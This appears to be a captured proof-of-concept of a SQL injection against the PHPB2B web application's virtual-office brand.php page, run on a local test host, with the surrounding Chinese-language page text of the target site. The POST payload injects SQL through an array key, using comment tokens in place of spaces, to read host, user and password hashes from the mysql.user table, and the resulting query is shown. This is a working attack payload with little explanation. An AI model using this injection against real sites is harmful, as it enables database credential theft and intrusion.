 Load URL
http://127.0.0.1/phpb2b/virtual-office/brand.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
data[brand][host,user,password/**/from/**/mysql.user/**/where/**/1>0/**/limit/**/0,1%23]=1&save=1
SELECT host,user,password/**/from/**/mysql.user/**/where/**/1>0/**/limit/**/0,1#,letter,member_id,company_id,modified,created FROM pb_brands WHERE id='-1'
首页 展会 品牌 价格行情 专业市场 人才招聘 百科
您好，1122(error)
欢迎您进入商务室
请输入关键字 搜索
客服热线：(86)10-41235678
商务室首页 信息管理 访问商铺 退出
操作提示
商业信息